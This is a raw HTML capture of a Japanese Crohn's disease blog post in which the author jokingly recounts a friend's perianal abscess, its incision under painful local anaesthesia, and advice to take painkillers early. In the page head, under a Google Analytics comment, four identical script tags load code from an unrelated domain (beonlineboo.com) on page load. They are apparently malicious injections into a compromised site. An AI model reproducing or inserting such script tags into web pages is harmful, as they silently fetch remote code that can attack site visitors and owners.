

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjoyibd.com/myfriend-zirou
body_size: 69885
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>友人が痔瘻になったらしく俺に電話がかかってきた（笑）</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="痔瘻" />
<meta name="description" content="この間久しぶりに友人から着信がありました。普段私が連絡をする方なので、相手からかかってくるというのはかなり珍しいので一瞬何事かと思いましたが話を聞くとどうやら痔瘻になったようです。" />
<meta name="robots" content="index" />
<meta property="og:title" content="友人が痔瘻になったらしく俺に電話がかかってきた（笑）" />
<meta property="og:type" content="article" />
<meta property="og:description" content="この間久しぶりに友人から着信がありました。普段私が連絡をする方なので、相手からかかってくるというのはかなり珍しいので一瞬何事かと思いましたが話を聞くとどうやら痔瘻になったようです。" />
<meta property="og:url" content="https://enjoyibd.com/myfriend-zirou" />
<meta property="og:image" content="https://enjoyibd.com/wp-content/uploads/2016/06/YUSEI88_ekimaetel15210717_TP_V.jpg" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="ENJOY IBD -クローン病ブログ-" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="kengorou" name="twitter:site" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ENJOY IBD -クローン病ブログ- &raquo; 友人が痔瘻になったらしく俺に電話がかかってきた（笑） のコメントのフィード" href="https://enjoyibd.com/myfriend-zirou/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjoyibd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='base-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enjoyibd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enjoyibd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enjoyibd.com/wp-json/wp/v2/posts/814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enjoyibd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enjoyibd.com/myfriend-zirou" />
<link rel='shortlink' href='https://enjoyibd.com/?p=814' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2Fmyfriend-zirou" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2Fmyfriend-zirou&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PLRLZFW52T"></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLRLZFW52T');
</script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
        (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-6044484883381332",
        enable_page_level_ads: true
        });
    </script>

</head>

<body id="#top" class="wp-singular post-template-default single single-post postid-814 single-format-standard wp-theme-xeory_base left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://enjoyibd.com">ENJOY IBD -クローン病ブログ-</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/kengorou"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fenjoyibd.com%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">痔瘻</span></a> / </li><li><i class="fa fa-file-text"></i> 友人が痔瘻になったらしく俺に電話がかかってきた（笑）</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-814" class="post-814 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-33 tag-56 tag-57 tag-55 tag-58" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2016-06-14T10:17:39+09:00"><i class="fa fa-clock-o"></i> 2016.06.14</li>
        </ul>
        <h1 class="post-title" itemprop="headline">友人が痔瘻になったらしく俺に電話がかかってきた（笑）</h1>
        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/myfriend-zirou"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/myfriend-zirou"  data-text="友人が痔瘻になったらしく俺に電話がかかってきた（笑）">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2Fmyfriend-zirou" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2Fmyfriend-zirou" class="hatena-bookmark-button" data-hatena-bookmark-title="友人が痔瘻になったらしく俺に電話がかかってきた（笑）" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?友人が痔瘻になったらしく俺に電話がかかってきた（笑）%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2Fmyfriend-zirou" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ENJOY IBD リンク広告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="8670470045"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
      
                <div class="post-thumbnail">
          <img width="304" height="203" src="https://enjoyibd.com/wp-content/uploads/2016/06/YUSEI88_ekimaetel15210717_TP_V-304x203.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://enjoyibd.com/wp-content/uploads/2016/06/YUSEI88_ekimaetel15210717_TP_V-304x203.jpg 304w, https://enjoyibd.com/wp-content/uploads/2016/06/YUSEI88_ekimaetel15210717_TP_V-300x200.jpg 300w, https://enjoyibd.com/wp-content/uploads/2016/06/YUSEI88_ekimaetel15210717_TP_V-700x467.jpg 700w, https://enjoyibd.com/wp-content/uploads/2016/06/YUSEI88_ekimaetel15210717_TP_V-282x188.jpg 282w, https://enjoyibd.com/wp-content/uploads/2016/06/YUSEI88_ekimaetel15210717_TP_V.jpg 1599w" sizes="(max-width: 304px) 100vw, 304px" />        </div>
                <p>この間久しぶりに友人から着信がありました。</p>
<p>普段私が連絡をする方なので、相手からかかってくるというのはかなり珍しいので一瞬何事かと思いました。</p>
<p>友人「おーっす！久しぶり何してたん？」</p>
<p>私「子供の相手してるところや」</p>
<p>友人「そうかー、単刀直入に聞くけど痔瘻ってどんな感じ？」</p>
<p>私「え？痔瘻？」</p>
<p>友人「おう、痔瘻。」</p>
<p>私「なんや？ケツ腫れてんのか？」</p>
<p>友人「せやねん。めっちゃ痛いねん。」</p>
<p>私「<span style="color: #ff0000; font-size: 24pt;"><strong>爆笑</strong></span>」</p>
<p>どうやら友人は痔瘻になったようです。笑</p>
<p><span id="more-814"></span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>友人自然と痔瘻の前段階である肛門周囲膿瘍になる</h2>
<p>友人「いや、何笑ってねん、ケツめっちゃ痛いねんって！」</p>
<p>私「ひー！笑！ごめん！気持ちわかるだけになぜか笑けてきてもて。ひひひ！」</p>
<p>友人「急にケツ痛くなってネットで調べたらどうも痔瘻みたいな感じやから、kengorouに思わず電話してん。」</p>
<p>私「そうか、そうか。痔瘻マスターの俺になんでも聞きなさい。ケツ痛いってことは腫れてる状態やろ？それは痔瘻じゃなくて肛門周囲膿瘍や。で、何が聞きたいの？」</p>
<p>友人「おぉ、まぁ病名はなんでもええねんけど、病院はいこうと思ってて、<span style="color: #ff0000; font-size: 18pt;"><strong>やっぱり切らなあかんのかな？で、それって…痛いの？</strong></span>」</p>
<h2>友人に肛門周囲膿瘍の切開について説明する</h2>
<p>私「……あんな、麻酔するから切ること自体は痛くない。でもその麻酔が……<span style="color: #ff0000;"><strong><span style="font-size: 18pt;">死ぬほど痛い！笑！</span></strong></span>正直、俺が34年間生きて来た中で受けた注射で、間違いなくナンバーワンの痛さやった。想像してみろ。肛門という筋肉の塊のようなところに注射されるのを！痛くないわけないやろ。」</p>
<p>友人「……………。マジか。」</p>
<p>私「マジや！笑」</p>
<p>友人「あかん、ほんま嫌やわー！！」</p>
<p>私「嘘いうてもしゃーないからな。腹決めてケツ切られてこいや！わははは！笑」</p>
<p>友人「入院したら見舞い来てな」</p>
<p>私「おう、絶対入院にならんと日帰りで切ってもらえるから明日行ってこい。笑」</p>
<p>友人「ほんまに座るのも歩くのも痛いねん。」</p>
<p>私「あぁ、ほなだいぶ腫れてるんやな。」</p>
<p>友人「おう、鏡で見たら<span style="color: #ff0000;"><strong>ピンポン球くらいの大きさに腫れてるわ。</strong></span>」</p>
<p>私「デカすぎやろ！笑！さっさと病院行け！笑」</p>
<p>友人「いや、ひょっとしたら治るかもしらんやん？」</p>
<p>私「笑！せやな！肛門周囲膿瘍になった事なかったら分からんわな！笑！<span style="color: #ff0000;"><strong><span style="font-size: 18pt;">でもそれ治らんからな！笑</span></strong></span>」</p>
<p>友人「とりあえず、明日病院行ってくるわ！ってかお前さっきから笑いすぎやからな！」</p>
<p>私「笑！！！！！ひー！涙」</p>
<p>私「痔瘻マスターの俺から助言や、切った後は麻酔が切れる前に痛み止め飲んどけ。じゃないと麻酔の注射ともう一つの地獄を味わうことになるからな。」</p>
<p>友人「お、おぉ。わかった。また連絡するわ！」</p>
<p>というやり取りをして彼は翌日病院へ行ったのでした。</p>
<h2>友人から放心状態で電話がかかってくる</h2>
<p>翌日の夕刻。友人から着信がありました。</p>
<p>私「おー！終わったか！」</p>
<p>友人「…終わったわ。」</p>
<p>私「テンション低いなー！笑」</p>
<p>友人「kegorouのいうてた通りやったわ。<span style="color: #ff0000;"><strong><span style="font-size: 18pt;">痛すぎて泣いたわ。てか叫んだわ。</span></strong></span>」</p>
<p>私「わははははは！！！わかる！わかるよ！笑！あの痛みは経験せなわからんから！笑」</p>
<p>友人「とりあえず帰って寝たい。あ、あと大するときって痛いん？」</p>
<p>私「大丈夫。なぜか切ってはいるけど大するときはそんなに痛くない！安心して大をしなさい。笑」</p>
<p>友人「わかった。なんか色々ありがとう。ほな。」</p>
<p>私「肛門にはくれぐれも気をつけて！あ、痛み止めは早めに飲んどけよ！じゃあな！同士よ！笑！」</p>
<p>友人「同士言うな！笑。じゃ！」</p>
<p>というやり取りをして、友人は一つ成長したのでした。現状、肛門周囲膿瘍を切開し溜まっていた膿を出した状態なので、これからうまく傷が治れば完治。下手をすると痔瘻へステップアップします。このまま何もなければ良いのですが、今度彼から着信があった時はおそらく痔瘻になってしまった時でしょう。その時はまた爆笑しながら「開放術式」「くり抜き法」「シートン法」について教えてやろうと思います。</p>
<p>&nbsp;</p>
<div class="booklink-box" style="text-align: left; padding-bottom: 20px; font-size: small; /zoom: 1; overflow: hidden;">
<div class="booklink-image" style="float: left; margin: 0 15px 10px 0;"><a href="https://www.amazon.co.jp/exec/obidos/asin/4307203275/garigari00-22/" target="_blank"><img decoding="async" style="border: none;" src="https://ecx.images-amazon.com/images/I/51WG0iDD3zL._SL160_.jpg" /></a></div>
<div class="booklink-info" style="line-height: 120%; /zoom: 1; overflow: hidden;">
<div class="booklink-name" style="margin-bottom: 10px; line-height: 120%;"><a href="https://www.amazon.co.jp/exec/obidos/asin/4307203275/garigari00-22/" target="_blank">肛門基本術式の実際: 痔核・痔瘻・裂肛</a></p>
<div class="booklink-powered-date" style="font-size: 8pt; margin-top: 5px; font-family: verdana; line-height: 120%;">posted with <a href="https://yomereba.com" target="_blank" rel="nofollow">ヨメレバ</a></div>
</div>
<div class="booklink-detail" style="margin-bottom: 5px;">岩垂純一 金原出版 2014-04-09</div>
<div class="booklink-link2" style="margin-top: 10px;">
<div class="shoplinkamazon" style="display: inline; margin-right: 5px; background: url('https://img.yomereba.com/kz_y.gif') 0 0 no-repeat; padding: 2px 0 2px 18px; white-space: nowrap;"><a href="https://www.amazon.co.jp/exec/obidos/asin/4307203275/garigari00-22/" target="_blank">Amazon</a></div>
